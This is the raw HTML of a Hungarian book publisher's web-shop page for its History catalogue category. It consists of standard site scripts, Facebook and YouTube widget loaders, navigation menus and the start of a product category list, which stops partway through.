

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://designkiado.hu/katalogus/tortenelem-25
body_size: 9026
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Történelem
</title><meta charset="utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Történelem" />
<meta property="og:url" content="https://designkiado.hu/katalogus/tortenelem-25" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Design Kiadó" />
<meta property="fb:app_id" content="2763359467265232"/>
<meta property="og:image" content="https://designkiado.hu/content/2020/9/Product/budapest_konyborito_en.jpg" />
<meta property="og:description" content="Könyvek az élet minden pillanatához. A nyomdából frissen kikerült könyv illata semmihez sem hasonlítható. A puha fotelben olvasni, történeteket hallgatni pedig az élet apró örömeinek egyike. Kiadványainkat..." />
<meta name="description" content="Könyvek az élet minden pillanatához. A nyomdából frissen kikerült könyv illata semmihez sem hasonlítható. A puha fotelben olvasni, történeteket hallgatni pedig az élet apró örömeinek egyike. Kiadványainkat..." />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://designkiado.hu/katalogus/tortenelem-25" />
<meta name="dc.title" content="Történelem" />
<meta name="dc.subject" content="Történelem" />
<meta name="dc.description" content="Könyvek az élet minden pillanatához. A nyomdából frissen kikerült könyv illata semmihez sem hasonlítható. A puha fotelben olvasni, történeteket hallgatni pedig az élet apró örömeinek egyike. Kiadványainkat..." />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/png' href='https://designkiado.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://designkiado.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.1.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-3.0.0.css' rel='preload' as='style' />
<link href='/Content/Site-1.4.6.css' rel='preload' as='style' />
<noscript>
<div class='noscriptmsg'>
Nincs engedélyezve a javascript.
</div>
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.6.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>





<script src='/Scripts/dk-1.0.1.js'></script>
<script src='/Scripts/rb-shop-1.8.5.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>


<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-3.0.0.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-1.4.6.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>
</head>
    <body class='body_root body_Home body_Home_AllProduct body_others body_guest body_HUN body_isdesktop'>
        <div id='fb-root'></div>
<script type='text/javascript'>
window.fbAsyncInit = function() {
FB.init({
appId  : '2763359467265232',
status : true,
cookie : true,
xfbml  : true,
oauth : true
});
};
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = '//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=2763359467265232';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script src='https://www.youtube.com/iframe_api'></script>

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_videogallery_panel'>
<div id='popup-videogallery_panel' class='popup-videogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-videogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-videogallery_panel_body' class='popup-videogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='mini_menu_category_panel'>
<div id='popup-productcategories_full_panel' class='popup-productcategories_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-productcategories_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-productcategories_full_panel_body' class='popup-productcategories_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "100", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/" title='Főoldal' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/konyvek" title='Könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/ekonyveim" title='E-könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
E-könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/hangoskonyvek" title='Hangoskönyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hangoskönyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/kartyak" title='Kártyák' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kártyák
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/jatekok" title='Játékok' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Játékok
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_Home page_Home_AllProduct page_others'>
                <div id="header">
                    <div id="site-name">
                      
                        <div class="baseheader_main">
                          <div class="baseheader_mini">
                            <div id='rbsidebar-menubutton' class='rbsidebar_button'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                          </div>
                          <div class="baseheader_left">
                            <div class="baseheader" onclick="window.location = '/'">
                            </div>
                          </div>
                          <div class="baseheader_right">
                            <div class="menu menu_top_1">
                              <div class="menu_items">
                                <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://designkiado.hu/" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_selecteditem rbmenuh2'>
<a href="https://designkiado.hu/katalogus/konyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/eletmod" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Életmód
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem hun-only'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/gasztronomia" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Gasztronómia
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/gyermek-es-ifjusagi" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Gyermek és ifjúsági
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/hobbi-szabadido" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hobbi, szabadidő
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/irodalom" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Irodalom
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/nyelvkonyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Nyelvkönyv
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_selecteditem rbmenuh2'>
<a href="https://designkiado.hu/katalogus/tortenelem-25" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Történelem
</div>
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/ekonyveim" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
E-könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/hangoskonyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hangoskönyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/kartyak" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kártyák
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus/jatekok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Játékok
</div>
</div>
</a>
</div>
</div>





                              </div>
                            </div>
                            <div class="menu menu_top_2">
                              <div class="menu_items">
                                <div  class='menu_divitem main_menu_search'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/katalogus" title='Keresés' >
<div  class='menu_image'>
</div>
</a>
</div>
</div>

<div  class='main_menu_translate'>
<div  class='rb-comboselect-full rb-translateselect-full'>
<div  class='rb-comboselect-main divonclick'   onclick='SetVisibleDisable(".rb-translateselect-full .rb-comboselect-select")'>
<div  class='rb-comboselect-item-code'>
HU
</div>
<div  class='rb-comboselect-comboimage'>
</div>
</div>
<div  class='rb-comboselect-select' style='display: none'>
<div  class='rb-comboselect-item rb-comboselect-item-selected divonclick'   onclick='RBChangeData("https://designkiado.hu/language","magyar",1);' title='magyar'>
<div  class='rb-comboselect-item-code'>
HU
</div>
</div>
<div  class='rb-comboselect-item divonclick'   onclick='RBChangeData("https://designkiado.hu/language","english",1);' title='english'>
<div  class='rb-comboselect-item-code'>
EN
</div>
</div>
</div>
</div>

</div>

<div  class='menu_divitem main_menu_login'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
</div>
</div>
</div>
</div>

<div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://designkiado.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("A kosár üres")' title='A kosár üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
</div>
</div>

</div>
</div>


                              </div>
                            </div>                            
                          </div>
                        </div>
                      
                    </div>
                </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="allproduct_mainpage">
   <div class="rb-sectiongroup_full">
     <div  class='treeview_items-showbutton divonclick'   onclick='RBAddRemoveClass(".rb-home_mainpage-left","showtreeview")' title='Kategóriák'>
</div>

     <div class="rb-home_mainpage-work-main">
       <div class="rb-home_mainpage-header">
         <div  class='rb-itemgroup rb-itemgroup-Products-Header'>
<div id='75f5d822-95c8-4e22-beae-11a29719899b' class='rb-itemgroup-items newsitemmaster-id-9'>
<div  class='newsitem-editfull newsitem-id-21 newsitem-editfull-firstsectionitem'>
<div id='rb-section-childnewsslider' class='rb-section rb-section-childnewsslider'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-a8e2f250-1df7-46c1-ad15-5b114fac16d4' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: block'>
<div  class='rbsliderheader-info'>
</div>

</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-a8e2f250-1df7-46c1-ad15-5b114fac16d4-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-a8e2f250-1df7-46c1-ad15-5b114fac16d4-container-items' class='rb2-container-items rb2-slider-pagesize-1 rb2-slider-totalitemcount-1' style='width: 100%; '>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/katalogus"  ><div class='news news-type-1'  style=' background-image: url(/content/2020/10/News/kiadvanyok344magas.jpg)' ><div class='news_display_sufix'  ></div><div class='news_header-root'><div class='news_header-full'><div class='news_header'  ><div class='news_header_title'  ></div></div></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-a8e2f250-1df7-46c1-ad15-5b114fac16d4').RBSlider2({
azon: 'SectionNewsChildTopSlider',
parameters: 'termekek-felso-slider',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 1,
loadall: true,
pageSize: 1,
pagertype: 'None',
sectionclass: 'newsitem-id-21',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':1}, {'azon':'Tablet', 'width':1140, 'pagesize':1}, {'azon':'Desktop', 'width': 0, 'pagesize':1}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: true,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-30'>
<div id='rb-section-productsearch' class='rb-section rb-section-productsearch'>
<div  class='rb-section-body'>
<div  class='rb-section-filtersearch'>
<div  class='rb-section-filtersearch-body'>
<div  class='filtersearch_input'>
<input id='filter_input' name='filter_input' type='text' value='' placeholder='Keresendő szöveg' onkeydown='if (event.keyCode == 13) {$(".filtersearch_button").click(); return false; }' />
</div>
<div  class='filtersearch_button divonclick'   onclick='RBLoadPageWithParam("https://designkiado.hu/tovabbi-kereses?search=","filter_input")'>
</div>
</div>

</div>

</div>
</div>

</div>
</div>
</div>

       </div>
       <div class="rb-home_mainpage-work">
         <div class="rb-home_mainpage-left">
           <div  class='rb-itemgroup rb-itemgroup-Products-Left'>
<div id='73ea7833-5507-4aea-aeeb-ef12671d6d4c' class='rb-itemgroup-items newsitemmaster-id-5'>
<div  class='newsitem-editfull newsitem-id-22 newsitem-editfull-firstsectionitem'>
<div id='rb-section-productcategory' class='rb-section rb-section-productcategory'>
<div  class='rb-section-body'>
<div  class='productcategories_full categories_show'>
<div  class='rb-section-productcategories-header'>
<h2  class='rb-section-title rbh1'>
Termékeink
</h2>
</div>
<div  class='productcategories_body'>
<div id='6e5dd810-3225-444b-9388-89404a8f22e5' class='treeview_main productgroups'>
<div  class='treeview_items'>
<div  class='treeview_header'>
</div>
<div  class='treeview_item treeview_item_level-0 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_subitems treeview_item_subitems-0'>
<div  class='treeview_item treeview_item_level-1 treeview_item_8'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_8","","0","0");RBLoadPage("/katalogus/hangoskonyvek");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Hangoskönyvek'>
Hangoskönyvek
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_27'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_27","","0","0");RBLoadPage("/katalogus/jatekok");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Játékok'>
Játékok
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_17'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_17","","0","0");RBLoadPage("/katalogus/kartyak");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Kártyák'>
Kártyák
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1 treeview_item_selected treeview_item_havechild'  data-master=''>
